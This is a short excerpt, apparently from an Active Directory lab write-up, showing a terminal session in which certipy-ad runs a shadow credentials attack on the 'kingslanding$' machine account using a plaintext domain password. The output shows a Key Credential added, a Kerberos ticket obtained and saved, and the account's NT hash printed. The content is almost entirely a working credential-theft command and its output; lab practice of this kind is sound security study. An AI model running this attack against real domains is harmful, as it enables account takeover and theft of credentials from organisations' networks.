 WriteOwnerRaw
└─$ certipy-ad shadow auto -u stannis.baratheon@sevenkingdoms.local -p 'Drag0nst0ne' -account 'kingslanding$'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
DRAGONSTONE@SEVENKINGDOMS.LOCAL
[!] DNS resolution failed: All nameservers failed to answer the query SEVENKINGDOMS.LOCAL. IN A: Server Do53:10.0.2.3@53 answered SERVFAIL
[!] Use -debug to print a stacktrace
[*] Targeting user 'KINGSLANDING$'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '62d6157c-45c4-a5a8-6175-d713f41923fe'
[*] Adding Key Credential with device ID '62d6157c-45c4-a5a8-6175-d713f41923fe' to the Key Credentials for 'KINGSLANDING$'
[*] Successfully added Key Credential with device ID '62d6157c-45c4-a5a8-6175-d713f41923fe' to the Key Credentials for 'KINGSLANDING$'
[*] Authenticating as 'KINGSLANDING$' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'kingslanding$@sevenkingdoms.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'kingslanding.ccache'
[*] Wrote credential cache to 'kingslanding.ccache'
[*] Trying to retrieve NT hash for 'kingslanding$'
[*] Restoring the old Key Credentials for 'KINGSLANDING$'
[*] Successfully restored the old Key Credentials for 'KINGSLANDING$'
[*] NT hash for 'KINGSLANDING$': 33fe75e29b5d1ebc16335919605c305b